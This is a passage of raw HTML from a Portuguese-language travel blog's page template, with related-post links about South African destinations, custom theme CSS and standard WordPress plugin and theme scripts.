        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/paraiso-outlets-e-tubaroes-jeffreys-bay-africa-do-sul/" rel="bookmark" class="td-image-wrap" title="O que fazer em Jeffreys Bay (África do Sul): Praias, outlets e tubarões"><img width="93" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2016/10/DSCN5438-1.jpg"  srcset="https://junypelomundo.com.br/wp-content/uploads/2016/10/DSCN5438-1.jpg 1600w, https://junypelomundo.com.br/wp-content/uploads/2016/10/DSCN5438-1-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2016/10/DSCN5438-1-768x576.jpg 768w, https://junypelomundo.com.br/wp-content/uploads/2016/10/DSCN5438-1-1024x768.jpg 1024w, https://junypelomundo.com.br/wp-content/uploads/2016/10/DSCN5438-1-1200x900.jpg 1200w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="O que fazer em Jeffreys Bay (África do Sul): Praias, outlets e tubarões" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/paraiso-outlets-e-tubaroes-jeffreys-bay-africa-do-sul/" rel="bookmark" title="O que fazer em Jeffreys Bay (África do Sul): Praias, outlets e tubarões">O que fazer em Jeffreys Bay (África do Sul): Praias, outlets...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-02T09:00:00+00:00" >Atualizado em  13 de outubro de 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/4-viagens-bate-volta-de-carro-para-fazer-em-joanesburgo/" rel="bookmark" class="td-image-wrap" title="4 viagens bate volta de carro para fazer em Joanesburgo (África do Sul)"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2017/03/DSCN5161-100x70.jpg"   alt="" title="4 viagens bate volta de carro para fazer em Joanesburgo (África do Sul)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/4-viagens-bate-volta-de-carro-para-fazer-em-joanesburgo/" rel="bookmark" title="4 viagens bate volta de carro para fazer em Joanesburgo (África do Sul)">4 viagens bate volta de carro para fazer em Joanesburgo (África...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-29T20:24:24+00:00" >Atualizado em  13 de outubro de 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/rugby-comida-e-descanso-mossel-bay-africa-do-sul/" rel="bookmark" class="td-image-wrap" title="Rugby, gastronomia e descanso! (Mossel Bay, Africa do Sul)"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2016/12/DSCN5810-100x70.jpg"   alt="" title="Rugby, gastronomia e descanso! (Mossel Bay, Africa do Sul)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/rugby-comida-e-descanso-mossel-bay-africa-do-sul/" rel="bookmark" title="Rugby, gastronomia e descanso! (Mossel Bay, Africa do Sul)">Rugby, gastronomia e descanso! (Mossel Bay, Africa do Sul)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-27T05:00:28+00:00" >Atualizado em  13 de outubro de 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 69675d5d546e8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
#flags{min-width:250px;border:1px solid #CCC;text-align: center;margin:40px auto 0 auto;padding:12px 0 5px 0;border-radius:5px;background:#FAFAFA;}
.home .td-pb-article-list{display:none;} 
.td-main-page-wrap {padding-top: 0px !important;}
.td-header-style-1 .td-header-sp-logo{position:none !important;width:100% !important;}
.td-header-style-1 .td-header-sp-logo{margin:30px auto !important;}
.td-header-menu-wrap{border-top:2px solid #eee;}
.menu-destinos-nacionais .menu-item-14984{display:none;}
#author-home {background-color: #f8f8f8;background-image: url(https://www.transparenttextures.com/patterns/hexellence.png);border:1px solid #CCC;border-radius:5px;min-height:250px;}
#author-home h6{font-family:"Poppins";font-weight:bold;font-size:22px;color:#007000;margin-top:30px;}
#author-home p{max-width:95%;font-family:"Poppins";}
#author-home .conheca{clear:both;transition:.2s;float:right;font-family:"Roboto";margin:-35px 30px 0 0;border:1px solid #007000;border-radius:5px;padding:4px 10px;color: #007000;text-transform:uppercase;font-size:12px;font-weight:bold;}
#author-home .conheca:hover{background:#007000;color:#fff}
#author-home .linkimgauth{border:1px solid #FAFAFA;box-shadow:1px 1px 8px #888;max-width:40%;display:block;float:left;border-radius:50%;overflow:hidden;width:200px;height:200px;margin:20px 20px;}
#author-home .linkimgauth img{min-width:140%;}
.civitatis-iframe{margin:0 10px;max-width:300px;}
.home .block-title span{font-family:"Poppins";padding-bottom:10px;background:#FFF;color:#007000;font-weight:bold;display:block;text-align:left;text-transform:uppercase;}
.home .block-title{border-left:4px solid #007000;border-bottom-color:#ccc;}
.sidebar-title{font-family:"Poppins";display:block;text-align:left;margin:10px 10px 15px 10px;font-size:16px;color:#000;border-bottom:3px solid #EEE;padding:5px 0px 8px 0px; font-weight:500;  position:relative;}
.sidebar-title::before{background:green;height: 3px;width:60px;font-family: "times new roman";position:Absolute;bottom:-3px;left:0;content:"";}
.goog-te-combo{width:100% !important;padding:10px !important;}

.home .td-module-comments{display:none;}
div.airbnb{padding:10px 0;}
#mc-embedded-subscribe-form{padding:0 0 0 10px !important;}


#author-sidebar {background-color: #f8f8f8;background-image: url(https://www.transparenttextures.com/patterns/hexellence.png);border:1px solid #CCC;border-radius:5px;min-height:250px;padding:20px;text-align:center;}
#author-sidebar h6{font-family:"Poppins";font-weight:bold;font-size:22px;color:#007000;margin-top:10px;}
#author-sidebar p{max-width:95%;font-family:"Poppins";}
#author-sidebar .conheca{transition:.2s;font-family:"Roboto";margin:0px auto 0 auto;border:1px solid #007000;border-radius:5px;padding:4px 10px;color: #007000;text-transform:uppercase;font-size:12px;font-weight:bold;}
#author-sidebar .conheca:hover{background:#007000;color:#fff;text-decoration:none !important;}
#author-sidebar .linkimgauth{border:1px solid #FAFAFA;box-shadow:1px 1px 8px #888;display:block;border-radius:50%;overflow:hidden;width:200px;height:200px;margin:20px auto;}
#author-sidebar .linkimgauth img{min-width:140%;}

.textwidget{text-align: center}

.td-adspot-title{display:none;}
.td-excerpt{text-align: justify;}
.entry-content p {
text-align: justify;
}


/*MAPA destinos NACIONAIS*/
.menu-destinos-nacionais .menu-item-14847{display:none;}
.menu-destinos-nacionais .menu-item-9051{display:none;}
.menu-destinos-nacionais .menu-item-6578{display:none;}
.menu-destinos-nacionais .menu-item-6579{display:none;}
.menu-destinos-nacionais .menu-item-11033{display:none;}
.menu-destinos-nacionais .menu-item-6583{display:none;}
.menu-destinos-nacionais .menu-item-2109{display:none;}
.menu-destinos-nacionais .menu-item-2118{display:none;}
.menu-destinos-nacionais .menu-item-13400{display:none;}
.menu-destinos-nacionais .menu-item-14797{display:none;}
.menu-destinos-nacionais .menu-item-14818{display:none;}
.menu-item-14809 >a {display:none;}
.menu-destinos-nacionais{padding:0 !important;margin:30px 0 !important;}

.menu-destinos-nacionais ul{padding:0 0 0 0px;margin:0 !important;}
.menu-destinos-nacionais ul li.menu-item-has-children .menu-item-has-children .menu-item-has-children .sub-menu{display: none;}
.menu-destinos-nacionais ul li.menu-item-has-children ul{padding:0 0 0 0px;margin:0 !important;}
.menu-destinos-nacionais  ul li.menu-item-has-children ul {padding:0px;margin:0 !important;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu{padding:5px 15px;border-left:1px solid #CCC;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu a{font-family: Poppins;transition:.2s;padding:8px 8px;border:1px solid #fff;display:block;background:#FAFAFA;font-weight:normal;font-size:16px;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu a:hover{background:#007000;color:#FFF;border:1px solid #007000;font-weight:bold;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li > a{display:block;font-family: Poppins;font-size:22px;padding:10px;display:block;border-left:2px solid #007000;}
		
.page-template .entry-title span{font-family: Poppins !important;font-weight:bold;}





/*MAPA destinos INTERNACIONAIS*/
.menu-mapa-destinos .menu-item-14847{display:none;}
.menu-mapa-destinos .menu-item-9051{display:none;}
.menu-mapa-destinos .menu-item-2109{display:none;}
.menu-mapa-destinos .menu-item-2118{display:none;}
.menu-mapa-destinos .menu-item-13400{display:none;}
.menu-mapa-destinos .menu-item-14797{display:none;}
.menu-mapa-destinos .menu-item-14814{display:none;}
.menu-mapa-destinos .menu-item-14818{display:none;}
.menu-mapa-destinos{padding:0 !important;margin:30px 0 !important;}

.menu-mapa-destinos ul{padding:0 0 0 0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children .menu-item-has-children  .sub-menu {display: none;}
.menu-mapa-destinos ul li.menu-item-has-children ul{padding:0 0 0 0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul {padding:0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li .sub-menu{padding:5px 15px;border-left:1px solid #CCC;}
.menu-mapa-destinos ul li.menu-item-has-children > a{font-size:32px;display:block;padding:15px 0;font-weight:bold;color:#007000}
.menu-mapa-destinos ul li.menu-item-has-children > a:hover{text-decoration: underline !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li a{font-family: Poppins;transition:.2s;padding:8px 8px;border:1px solid #fff;display:block;background:#FAFAFA;font-weight:normal;font-size:16px;}
.menu-mapa-destinos ul li.menu-item-has-children ul li a:hover{background:#007000;color:#FFF !important;border:1px solid #007000;border-left:2px solid #000;text-decoration: none !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li > a{display:block;font-family: Poppins;font-size:16px;padding:10px;display:block;border-left:2px solid #007000;}
.menu-mapa-destinos a{color:#007000 !important;}	
	
	
	#planejeviagem {border:2px solid #eee;background:#fafafa;border-radius:5px;display:block;padding:20px;}
#planejeviagem * {border:none !important;}
#planejeviagem > tbody > tr > td> strong{font-size:32px;font-family:"Poppins";font-weight:bold;}
#planejeviagem img{width:55px;border-radius:5px;box-shadow:0px 0px 5px #ccc;}
#planejeviagem a{color:#D80000;}
#planejeviagem a:hover{text-decoration:none;}	

.post p {font-size:16px;line-height:24px;}
.post p a{color:#D80000;font-weight:bold;}
.td-footer-container .sharedaddy {display:none;}
.td-footer-container > p{display:none !important;}
.subfooter{padding:10px 0 5px 0;}.subfooter p{margin:0 !important;padding:0 !important;}
.subfooter-bl1 a{color:#FFF;padding:2px;}
.subfooter-bl1 a:hover{color:#03f32c;}
.subfooter-bl2 a:hover{color:#03f32c !important;}
.tdb-logo-img-wrap{display:none;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
 #author-home{padding:20px 20px 20px 20px;}
.conheca{float:none !important;margin:auto !important;display: table;}
.linkimgauth{float:none !important;margin:auto !important;min-width:200px !important;min-height:200px !important;}
.bloco-experiencias-home .td-image-wrap{width:100% !important;}


}
</style>

<div class="td-container"><script data-ad-client="ca-pub-1844751578948526" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=2f2d510a4810b4653816b067c6e25223" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/comment-reply.min.js?ver=2f2d510a4810b4653816b067c6e25223" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763219533" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://junypelomundo.com.br/wp-includes/js/wp-emoji-release.min.js?ver=2f2d510a4810b4653816b067c6e25223"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://junypelomundo.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_33_0dd',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_699';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_699');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52_7b7';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_52_7b7","tdc_css_class":"tdi_52_7b7","tdc_css_class_style":"tdi_52_7b7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52_7b7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60_547';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60_547');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63_66d';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_